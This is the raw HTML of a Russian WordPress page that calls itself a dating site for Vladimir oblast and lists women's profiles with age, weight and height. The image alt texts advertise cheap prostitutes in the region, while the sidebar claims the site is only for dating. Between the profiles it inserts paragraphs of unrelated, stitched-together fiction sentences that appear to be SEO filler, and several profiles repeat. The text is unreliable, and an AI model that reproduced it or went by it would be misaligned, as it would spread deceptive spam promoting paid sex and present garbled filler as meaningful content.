<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/3-16.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-16.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-16-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/3-16.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-16.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-16-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/6/shaxerezada.html" title="Шахерезада">Шахерезада</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Шахерезада</li>
<li>&#128286; Возраст &#8212; 35</li>
<li>&#9878; Вес &#8212; 53 кг</li>
<li>&#128207; Рост &#8212; 177 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/6/shaxerezada.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-16.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-16.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-16-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/1-16.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-16.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-16-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/12/kamiliya.html" title="Камилия">Камилия</a></h2>
<p></center> </p>
<p><p> Душевная и внимательная, обладаю хорошим чувством юмора!!! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Камилия</li>
<li>&#128286; Возраст &#8212; 25</li>
<li>&#9878; Вес &#8212; 51 кг</li>
<li>&#128207; Рост &#8212; 170 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/12/kamiliya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="498" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-29.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-29.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-29-181x300.jpg 181w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="498" /><noscript><img decoding="async" width="300" height="498" src="https://vladimir33.top/wp-content/uploads/2021/10/2-29.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-29.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-29-181x300.jpg 181w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/12/mishel.html" title="Мишель">Мишель</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Мишель</li>
<li>&#128286; Возраст &#8212; 26</li>
<li>&#9878; Вес &#8212; 50 кг</li>
<li>&#128207; Рост &#8212; 155 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/12/mishel.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="441" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-22.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-22.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-22-204x300.jpg 204w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="441" /><noscript><img decoding="async" width="300" height="441" src="https://vladimir33.top/wp-content/uploads/2021/10/2-22.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-22.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-22-204x300.jpg 204w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/10/svetlana.html" title="Светлана">Светлана</a></h2>
<p></center> </p>
<p><p> Дружелюбная и открытая к новым знакомствам&#8230; </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Светлана</li>
<li>&#128286; Возраст &#8212; 25</li>
<li>&#9878; Вес &#8212; 49 кг</li>
<li>&#128207; Рост &#8212; 185 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/10/svetlana.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/5-13.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/5-13.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/5-13-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/5-13.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/5-13.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/5-13-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/12/natasha.html" title="Наташа">Наташа</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Наташа</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#9878; Вес &#8212; 49 кг</li>
<li>&#128207; Рост &#8212; 161 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/12/natasha.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="441" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/3-26.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-26.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-26-204x300.jpg 204w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="441" /><noscript><img decoding="async" width="300" height="441" src="https://vladimir33.top/wp-content/uploads/2021/10/3-26.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-26.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-26-204x300.jpg 204w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/7/katrina.html" title="КАТРИНА">КАТРИНА</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; КАТРИНА</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#9878; Вес &#8212; 57 кг</li>
<li>&#128207; Рост &#8212; 175 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/7/katrina.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-45.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-45.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-45-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/2-45.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-45.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-45-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/7/anfisa.html" title="Анфиса">Анфиса</a></h2>
<p></center> </p>
<p><p> Люблю повеселиться и провести время со своими друзьями. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Анфиса</li>
<li>&#128286; Возраст &#8212; 33</li>
<li>&#9878; Вес &#8212; 53 кг</li>
<li>&#128207; Рост &#8212; 157 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/7/anfisa.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/4-8.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-8.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-8-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/4-8.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-8.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-8-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/5/anita-2.html" title="Анита">Анита</a></h2>
<p></center> </p>
<p><p> Люблю природу и активные виды отдыха&#8230; </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Анита</li>
<li>&#128286; Возраст &#8212; 28</li>
<li>&#9878; Вес &#8212; 45 кг</li>
<li>&#128207; Рост &#8212; 173 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/5/anita-2.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/6-5.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-5.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-5-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/6-5.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-5.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-5-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/5/anzhelika.html" title="Анжелика">Анжелика</a></h2>
<p></center> </p>
<p><p> Энтузиастка и готова поддерживать социальные проекты! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Анжелика</li>
<li>&#128286; Возраст &#8212; 26</li>
<li>&#9878; Вес &#8212; 53 кг</li>
<li>&#128207; Рост &#8212; 170 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/5/anzhelika.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/5-13.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/5-13.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/5-13-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/5-13.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/5-13.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/5-13-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/12/natasha.html" title="Наташа">Наташа</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Наташа</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#9878; Вес &#8212; 49 кг</li>
<li>&#128207; Рост &#8212; 161 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/12/natasha.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/3-15.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-15.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-15-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/3-15.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-15.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-15-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/11/eva-bonapart.html" title="ЕВА">ЕВА</a></h2>
<p></center> </p>
<p><p> Женственная и ухоженная, люблю заботиться о своей внешности. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; ЕВА</li>
<li>&#128286; Возраст &#8212; 27</li>
<li>&#9878; Вес &#8212; 50 кг</li>
<li>&#128207; Рост &#8212; 158 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/11/eva-bonapart.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> &#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/znakomstva/mariya.html" title="Мария">Мария</a></h2>
<p></center> </p>
<p>Чувственная и страстная любительница романтики!</p>
<ul>
<li>&#10084; Имя &#8212; Мария</li>
<li>&#128286; Возраст &#8212; 26</li>
<li>&#128207; Рост &#8212; 173 см</li>
<li>&#9878; Вес &#8212; 52 кг</li>
<li>&#10084; Ищу &#8212; Парня</li>
</ul>
<p>&nbsp; <center><a href="https://vladimir33.top/znakomstva/mariya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/6-12.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-12.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-12-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/6-12.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-12.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-12-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/2/vikusya.html" title="Викуся">Викуся</a></h2>
<p></center> </p>
<p><p> Желаю найти понимающего и заботливого партнера! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Викуся</li>
<li>&#128286; Возраст &#8212; 33</li>
<li>&#9878; Вес &#8212; 51 кг</li>
<li>&#128207; Рост &#8212; 176 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/2/vikusya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/5-13.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/5-13.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/5-13-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/5-13.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/5-13.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/5-13-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/12/natasha.html" title="Наташа">Наташа</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Наташа</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#9878; Вес &#8212; 49 кг</li>
<li>&#128207; Рост &#8212; 161 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/12/natasha.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>  <center><img decoding="async" src="[data-uri]" alt="услуги индевидуалок владимирской области"  data-src="/fotografii/15/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/fotografii/15/3.jpg" alt="услуги индевидуалок владимирской области" class="" data-eio="l" /></noscript></center>   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/3-16.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-16.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-16-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/3-16.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-16.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-16-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/6/shaxerezada.html" title="Шахерезада">Шахерезада</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Шахерезада</li>
<li>&#128286; Возраст &#8212; 35</li>
<li>&#9878; Вес &#8212; 53 кг</li>
<li>&#128207; Рост &#8212; 177 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/6/shaxerezada.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-20.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-20.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-20-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/1-20.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-20.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-20-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/11/ralina.html" title="Ралина">Ралина</a></h2>
<p></center> </p>
<p><p> Люблю шутить и улыбаться всем подряд! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Ралина</li>
<li>&#128286; Возраст &#8212; 29</li>
<li>&#9878; Вес &#8212; 47 кг</li>
<li>&#128207; Рост &#8212; 171 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/11/ralina.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>Семен отрицательно покачал головой. Блестящие познания капитана в области баллистических экспертиз были ему известны в достаточной степени. Не хочу тебя слушать. </p>
<h2>Индивидуалки в Красной Ушне</h2>
<p> <center><img decoding="async" src="[data-uri]" alt="снять проститутку недорого владимирская область"  data-src="/fotografii/21/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="480" /><noscript><img decoding="async" src="/fotografii/21/1.jpg" alt="снять проститутку недорого владимирская область" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> <strong>Надо позвать на помощь. На верблюдах, на лошадях. :</strong> </p>
<li>В центре восседал молодой паренек субтильного телосложения. Терминальный период болезни характеризуется исключительно тяжелым течением.</li>
<li>Но тут он услышал песню.</li>
<li>Много общего в их политике, стратегии, тактике. Это означало уведомить лично либо в виде записанного на пленку сообщения.</li>
<li>Четвертая ступенька освобождает наши мысли, и можно удивляться тому, как легко и приятно думать расслабленной и чистой головой. Возможно, он был слишком прост.</li>
<li>Скоро здесь будет почти вся их армия.</li>
<li>Хорошими амулетами также считаются аметист, алмаз, коралл, но прежде всего бирюза.</li>
<li>И хотя он первым готов был признать, что она умна, решительна и, без сомнения, компетентна, все же она оставалась гражданским лицом. Становится очевидным, что общее направление политики империалистических государств, нашедшее свое выражение в создании подобных военнополитических союзов, вошло в противоречие с общей тенденцией развития международных отношений, направленной к миру и международному сотрудничеству.</li>
<li>Так, во всяком случае, это мне представляется.</li>
</blockquote>
<p>Но знал же, что пригодится. К тому же они в превосходном состоянии. </p>
<p>Да навалитесь вы или. По озерам здесь в больших количествах водятся вилы. Как объясните свои действия. Поэтому с таким энтузиастом он и вел ее больных. <center><img decoding="async" src="[data-uri]" alt="дешевые проститутки в красной ушне"  data-src="/fotografii/108/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/fotografii/108/2.jpg" alt="дешевые проститутки в красной ушне" class="" data-eio="l" /></noscript></center> Скажу больше, пистолет крошечный. Нож и сигнальная ракета ему нужны.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/8-4.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/8-4.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/8-4-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/8-4.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/8-4.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/8-4-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/6/angel.html" title="Ангел">Ангел</a></h2>
<p></center> </p>
<p><p> Стремлюсь к гармонии и равновесию во всех сферах жизни. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Ангел</li>
<li>&#128286; Возраст &#8212; 32</li>
<li>&#9878; Вес &#8212; 54 кг</li>
<li>&#128207; Рост &#8212; 172 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/6/angel.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="374" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/5.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/5.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/5-241x300.jpg 241w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="374" /><noscript><img decoding="async" width="300" height="374" src="https://vladimir33.top/wp-content/uploads/2021/10/5.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/5.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/5-241x300.jpg 241w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/8/sabina.html" title="Сабина">Сабина</a></h2>
<p></center> </p>
<p><p> Легко завожу новые знакомства и дружеские связи! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Сабина</li>
<li>&#128286; Возраст &#8212; 33</li>
<li>&#9878; Вес &#8212; 50 кг</li>
<li>&#128207; Рост &#8212; 160 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/8/sabina.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>Старик посмотрел на небо. Сначала пищала дверь из его комнаты в коридор. Прошка, подлец этакий, тоже, вслед за господином сотником, озверел и набрал гдето еще полтора десятка щенков. Изза тебя мы потеряли миллионы на этом деле, но, с другой стороны, теперь, когда трое моих людей мертвы, моя доля от первого предприятия, бесспорно, возросла.</p>
</div>

		
		
	</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
				<aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
Сайт знакомств приглашает вас открыть для себя новые возможности для общения и знакомств во Владимирской области. Будь то поиск серьезных отношений, дружбы или просто приятного общения - у нас вы найдете то, что ищете.
</div></div>
</aside><aside id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
Сайт предназначен только для знакомств!
</div></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
	
	
	

	
	
	
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-4-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
